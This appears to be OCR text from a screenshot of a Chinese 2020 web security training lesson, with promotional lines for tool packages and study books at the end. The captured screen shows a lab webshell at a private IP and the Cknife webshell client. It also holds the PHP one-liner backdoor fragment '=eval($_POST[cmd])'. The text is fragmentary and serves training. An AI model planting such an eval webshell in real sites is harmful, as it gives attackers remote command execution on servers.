 4月15日课程
预习内容.txt
2020_web安
全培训第二...
2020_web安
全培训第二...
result.sqli...
192.168.1.109/webshell/get.php:
phpinfo()
phpinfo()
My Blog
Soft
网址导航
Others
php
ENCODING
HASHING
Cknife 1.0 Release
列表
192.168.1.109
192.168.1.109
E:\phpStudy\PHPTutorial\WWW\webshell\>
完成
=eval($_POST[cmd])
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题